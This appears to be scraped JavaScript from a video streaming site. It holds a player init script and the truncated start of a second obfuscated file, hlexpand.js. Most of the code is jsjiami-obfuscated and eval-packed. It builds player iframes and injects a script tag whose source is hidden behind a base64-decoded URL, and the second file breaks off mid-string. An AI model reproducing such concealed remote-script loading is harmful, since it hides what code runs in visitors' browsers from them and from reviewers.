var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
 var _0xodQ='jsjiami.com.v6',_0x4267=[_0xodQ,'w7s+w7g=','w5zCv0dhw4U=','SmxGw4LCgA==','PsKgwqPCqMKeOV8vw6dxwpXDtQ==','wpB6RVTDiQ==','M8O8wogvw67DsWfDjQ==','esKzVgpNw6JE','w5rDmcK5RTNLKg==','w6h8w4rCiQc=','AMKQM0kL','QMK5w7ZIdFTCvR9Jw7bCrEMtwr8Lw63CpMOkIsO7FCvCrhdTDUfDtBhKP1XDlMKrLwDClsKEXjLDsFI9wr3ChsOHwpfCnT1HQkFBVsKXwrXCi8KFBcOOIcOfFzN1M8OPVsKTwp/Cu3jChcKJw6vDusO0w7sxw4zCunTDnBYeAXk4WFs8w6UPwqg7w7Nzw7jDlMOHOMKEw4sSw4gQacK5w4fCoQHCjhlIw5LCvMOUQTvCr3PCvj/Ch8KywpcQw5zDmVNfw5DCvjY2Qj5ywpbCkB7CtMKHwoXCpl0Bw64Rwox0w40qwo1sfcO7wqUBw6TCnyhAaFrDqVjClsOfCgLCm8O6w4DCkFPDo059Z3c3AsOHQcOpwptMa3VWw5jDpcKCwoxDAcOHw4wDwpjCo0Z1wqZJwpHDvgEkwqQ/[base64]/Cg8OkwrLCgcOHw6oLw6PCoE5lDsKTwoZvGCJYw4PDucK+QhRiwpIWYsOqdz/Ci8KZYMO8w7HCnQDDkBvDhyA3w6zCucOZwo/DmCYHSSvCp8OIw54qdUNiwq1TwoIjb8O+w57DsMK3P1BJT33DoG5Rw53Dng43w4t2GAnDsiFpwo8kdMOoPjEEwq/CqcKcw6xUwqrCq8OWw5Y7wp1AdMKwWsKsFgjDscOJUTLCssOWwr/DuT1QXcO9wqzCqMO/Clw1XEjDpcODwoDDtwzCtMO+UcOywr/DlWHCn8K1wqpPwqXCvcOPGQzDrsK4fFXCk8Kjwq0xworCu8OTw44owr13PsK8wqpTw4PDrsOmwpDDnibCkTzDiFE9f34RW8KQwovCiWnCscOXDnwnKsO/FcOaQsKlwo/[base64]/ccOkS8KFLVl9wqkYw7HCgxwLZMKTDMOiR8OKdC/[base64]/Dhwx1w4bCgEJ/[base64]/ClcK3wrrDlsOqwpc7woLCjnJOw6zCscKeKFlxwo8IfcO+A057w6nCm8O4w4rDh3DCnFJjAcO9wooUwr9jPMO6w5PCvUAAw7BIw7I2HMK2E1zCo8Kbw5x/HcK9wofChDpAwrkNT8Oad1oWExERCjYAw4Z2EcKDUsK1wpYEwotyM2EfS8K8w6DDjcKsw5/DhMOUw4o6JMKyFMOSwql/w6PDizbDoFIPw5PCrsK1UsOfTz83MQYfH8O/OHHDk3N1wqvCgn/ClQUFNRLDjcKpHgBLLMOpDcKBPwc2wrVdc0FdwpDDq1zDjsKfUk/DmRZCw5zCiUZIBG5lScOaDzbCkkgKw5VNE8OhbMK5eMKxw5zCtUFpO8K8CjHDtMOEY8KrdA/[base64]','w6jDlF3DlsKE','LJjsCFGkjiami.com.TIve6ezVAK=='];(function(_0x291cbf,_0x5e023d,_0x57b897){var _0x4eb74e=function(_0x34a06c,_0x21ab3f,_0x3edd9a,_0x50170c,_0x101e2c){_0x21ab3f=_0x21ab3f>>0x8,_0x101e2c='po';var _0x70a3f3='shift',_0x5340d5='push';if(_0x21ab3f<_0x34a06c){while(--_0x34a06c){_0x50170c=_0x291cbf[_0x70a3f3]();if(_0x21ab3f===_0x34a06c){_0x21ab3f=_0x50170c;_0x3edd9a=_0x291cbf[_0x101e2c+'p']();}else if(_0x21ab3f&&_0x3edd9a['replace'](/[LJCFGkTIeezVAK=]/g,'')===_0x21ab3f){_0x291cbf[_0x5340d5](_0x50170c);}}_0x291cbf[_0x5340d5](_0x291cbf[_0x70a3f3]());}return 0x63d91;};return _0x4eb74e(++_0x5e023d,_0x57b897)>>_0x5e023d^_0x57b897;}(_0x4267,0x1d4,0x1d400));var _0x3ada=function(_0x6fc5ef,_0x139482){_0x6fc5ef=~~'0x'['concat'](_0x6fc5ef);var _0x585aab=_0x4267[_0x6fc5ef];if(_0x3ada['TeipXZ']===undefined){(function(){var _0x3d22a1=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3fa07d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3d22a1['atob']||(_0x3d22a1['atob']=function(_0x5ea429){var _0x2d2ee7=String(_0x5ea429)['replace'](/=+$/,'');for(var _0x178927=0x0,_0x11a2aa,_0x5c398b,_0x4b8c98=0x0,_0x447769='';_0x5c398b=_0x2d2ee7['charAt'](_0x4b8c98++);~_0x5c398b&&(_0x11a2aa=_0x178927%0x4?_0x11a2aa*0x40+_0x5c398b:_0x5c398b,_0x178927++%0x4)?_0x447769+=String['fromCharCode'](0xff&_0x11a2aa>>(-0x2*_0x178927&0x6)):0x0){_0x5c398b=_0x3fa07d['indexOf'](_0x5c398b);}return _0x447769;});}());var _0x36a849=function(_0x5e351c,_0x139482){var _0x324a8f=[],_0xebdae8=0x0,_0x181934,_0x5b687a='',_0x126205='';_0x5e351c=atob(_0x5e351c);for(var _0x6630=0x0,_0x37d833=_0x5e351c['length'];_0x6630<_0x37d833;_0x6630++){_0x126205+='%'+('00'+_0x5e351c['charCodeAt'](_0x6630)['toString'](0x10))['slice'](-0x2);}_0x5e351c=decodeURIComponent(_0x126205);for(var _0x47c448=0x0;_0x47c448<0x100;_0x47c448++){_0x324a8f[_0x47c448]=_0x47c448;}for(_0x47c448=0x0;_0x47c448<0x100;_0x47c448++){_0xebdae8=(_0xebdae8+_0x324a8f[_0x47c448]+_0x139482['charCodeAt'](_0x47c448%_0x139482['length']))%0x100;_0x181934=_0x324a8f[_0x47c448];_0x324a8f[_0x47c448]=_0x324a8f[_0xebdae8];_0x324a8f[_0xebdae8]=_0x181934;}_0x47c448=0x0;_0xebdae8=0x0;for(var _0x13707d=0x0;_0x13707d<_0x5e351c['length'];_0x13707d++){_0x47c448=(_0x47c448+0x1)%0x100;_0xebdae8=(_0xebdae8+_0x324a8f[_0x47c448])%0x100;_0x181934=_0x324a8f[_0x47c448];_0x324a8f[_0x47c448]=_0x324a8f[_0xebdae8];_0x324a8f[_0xebdae8]=_0x181934;_0x5b687a+=String['fromCharCode'](_0x5e351c['charCodeAt'](_0x13707d)^_0x324a8f[(_0x324a8f[_0x47c448]+_0x324a8f[_0xebdae8])%0x100]);}return _0x5b687a;};_0x3ada['aZvYnt']=_0x36a849;_0x3ada['ErHoCX']={};_0x3ada['TeipXZ']=!![];}var _0x298ce8=_0x3ada['ErHoCX'][_0x6fc5ef];if(_0x298ce8===undefined){if(_0x3ada['dEOLTy']===undefined){_0x3ada['dEOLTy']=!![];}_0x585aab=_0x3ada['aZvYnt'](_0x585aab,_0x139482);_0x3ada['ErHoCX'][_0x6fc5ef]=_0x585aab;}else{_0x585aab=_0x298ce8;}return _0x585aab;};eval(function(_0x2e1450,_0x243f6a,_0x37a5db,_0x25f314,_0x2c4169,_0x5462cb){var _0x4c8b0f={'vqspk':function(_0x37cbba,_0x11aa36){return _0x37cbba(_0x11aa36);},'yyiuK':function(_0x349a3b,_0x43205e){return _0x349a3b>_0x43205e;},'yZjqT':function(_0x13987c,_0x157031){return _0x13987c+_0x157031;},'jgRCt':_0x3ada('0','GJzu')};_0x2c4169=function(_0x37a5db){return(_0x37a5db<_0x243f6a?'':_0x2c4169(_0x4c8b0f[_0x3ada('1','3H6*')](parseInt,_0x37a5db/_0x243f6a)))+(_0x4c8b0f[_0x3ada('2','0o$J')](_0x37a5db=_0x37a5db%_0x243f6a,0x23)?String[_0x3ada('3','F]%T')](_0x4c8b0f[_0x3ada('4','G6]j')](_0x37a5db,0x1d)):_0x37a5db[_0x3ada('5','9J)h')](0x24));};if(!''[_0x3ada('6','7E(B')](/^/,String)){while(_0x37a5db--)_0x5462cb[_0x4c8b0f[_0x3ada('1','3H6*')](_0x2c4169,_0x37a5db)]=_0x25f314[_0x37a5db]||_0x4c8b0f[_0x3ada('1','3H6*')](_0x2c4169,_0x37a5db);_0x25f314=[function(_0x2c4169){return _0x5462cb[_0x2c4169];}];_0x2c4169=function(){return _0x4c8b0f['jgRCt'];};_0x37a5db=0x1;};while(_0x37a5db--)if(_0x25f314[_0x37a5db])_0x2e1450=_0x2e1450[_0x3ada('7','lqec')](new RegExp(_0x4c8b0f[_0x3ada('8','$Emh')](_0x4c8b0f[_0x3ada('9','5J@j')]('\x5cb',_0x2c4169(_0x37a5db)),'\x5cb'),'g'),_0x25f314[_0x37a5db]);return _0x2e1450;}('y\x20e={\x2715\x27:7(f,t){c(!t){t=1F\x201G()}y\x20a=[\x27日\x27,\x27一\x27,\x27二\x27,\x27三\x27,\x27四\x27,\x27五\x27,\x27六\x27];f=f.4(/1H|1I/,t.1J());f=f.4(/1K|1L/,(t.U()%6)>9?(t.U()%6).q():\x270\x27+(t.U()%6));f=f.4(/1M/,t.E()>9?t.E().q():\x270\x27+t.E());f=f.4(/M/g,t.E());f=f.4(/w|W/g,a[t.1N()]);f=f.4(/1O|1P/,t.F()>9?t.F().q():\x270\x27+t.F());f=f.4(/d|D/g,t.F());f=f.4(/1Q|1R/,t.G()>9?t.G().q():\x270\x27+t.G());f=f.4(/h|H/g,t.G());f=f.4(/1S/,t.I()>9?t.I().q():\x270\x27+t.I());f=f.4(/m/g,t.I());f=f.4(/1T|1U/,t.J()>9?t.J().q():\x270\x27+t.J());f=f.4(/s|S/g,t.J());16\x20f},\x2717\x27:7(s,n){16\x203.18.4(\x27{V}\x27,s).4(\x27{V}\x27,s).4(\x27{X}\x27,n).4(\x27{X}\x27,n)},\x271V\x27:7(s,n){1W.1X=3.17(s,n)},\x271Y\x27:7(){$(\x27#j\x27).Y(\x27k\x27,3.19);1Z(7(){e.1a()},3.1b*20);$(\x22#Z\x22).10(0).21=3.22+\x27\x27;y\x20a=K.23(\x271c\x27);a.24=\x2725/26\x27;a.27=1d;a.28=\x2729-8\x27;a.k=11(\x272a=\x27)+\x27?r=\x27+3.15(\x272b\x27);y\x20b=K.2c(\x271c\x27)[0];b.2d.2e(a,b)},\x272f\x27:7(){c($(\x22#j\x22).Y(\x27k\x27)!=3.12){$(\x22#j\x22).Y(\x27k\x27,3.12)}$(\x22#j\x22).1e()},\x271a\x27:7(){$(\x27#j\x27).2g()},\x272h\x27:7(){3.1f=2i;$(\x27#1g\x27).1e()},\x271h\x27:7(){K.1i(\x27<A>.e{2j:\x20#2k;2l-2m:2n;2o:#2p;2q:1j;2r:1j;L:2s;2t:2u;u:\x27+3.v+\x27;l:\x27+3.x+\x27;2v-l:2w;}.e\x2013{u:6%;l:6%;}.e\x20#Z{L:2x;!2y;u:6%;l:6%;}</A><1k\x202z=\x22e\x22>\x27+\x27<N\x20O=\x22j\x22\x20k=\x22\x22\x201l=\x220\x22\x201m=\x2214\x22\x20u=\x226%\x22\x20l=\x226%\x22\x20A=\x22L:1n;z-1o:1p;\x22></N><N\x20O=\x221g\x22\x20k=\x22\x22\x201l=\x220\x22\x201m=\x2214\x22\x20u=\x226%\x22\x20l=\x226%\x22\x20A=\x22L:1n;z-1o:1p;2A:2B;\x22></N>\x27+\x27<13\x202C=\x220\x22\x202D=\x220\x22\x202E=\x220\x22><2F><1q\x20O=\x22Z\x22\x202G=\x222H\x22\x20A=\x22\x22>&2I;</1q></13></1k>\x27);3.1r=$(\x27.e\x27).10(0).1r;3.1s=$(\x27.e\x27).10(0).1s;K.1i(\x27<1t\x27+\x271u\x20k=\x22\x27+3.1v+3.o+\x27.2J\x22></1t\x27+\x271u>\x27)},\x271w\x27:7(){},\x272K\x27:7(){3.1f=1d;3.1x=\x27\x27;y\x20a=2L;c(a.1y==\x271\x27){a.B=P(a.B);a.C=P(a.C)}1z\x20c(a.1y==\x272\x27){a.B=P(11(a.B));a.C=P(11(a.C))}3.p=2M.2N.2O();3.v=5.u;3.x=5.l;c(3.p.i(\x222P\x22)>0||3.p.i(\x222Q\x22)>0||3.p.i(\x222R\x22)>0||3.p.i(\x222S\x22)>0||3.p.i(\x222T\x22)>0||3.p.i(\x222U\x22)>0){3.v=5.2V;3.x=5.2W}c(3.v.i(\x221A\x22)==-1&&3.v.i(\x22%\x22)==-1){3.v=\x276%\x27}c(3.x.i(\x221A\x22)==-1&&3.x.i(\x22%\x22)==-1){3.x=\x276%\x27}3.19=5.2X;3.12=5.j;3.1b=5.2Y;3.1B=a.2Z;3.30=a.31;3.32=a.33;3.18=34(a.35);3.o=a.36;3.37=a.38;3.Q=a.1C==\x2714\x27?\x27\x27:a.1C;3.39=a.B;3.3a=a.C;3.3b=a.3c;3.3d=a.3e;3.3f=a.O;3.3g=a.V;3.3h=a.X;c(5.1D[3.Q]!=1E){3.Q=5.1D[3.Q].3i}c(5.R[3.o]!=1E){c(5.R[3.o].3j==\x221\x22){3.1x=5.R[3.o].T==\x27\x27?5.T:5.R[3.o].T;3.o=\x27T\x27}}3.1v=3k.3l+\x27/3m/3n/\x27;c(3.1B==\x223o\x22){e.1w()}1z{e.1h()}}};',0x3e,0xd3,_0x3ada('a','cp6z')[_0x3ada('b','1m$s')]('|'),0x0,{}));;_0xodQ='jsjiami.com.v6';
MacPlayer.Init();


--- FILE ---
content_type: application/javascript
request_url: https://youavhub.com/template/conch/asset/js/hlexpand.js?v=1768650051
body_size: 27506
content:
/*
 */
 var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm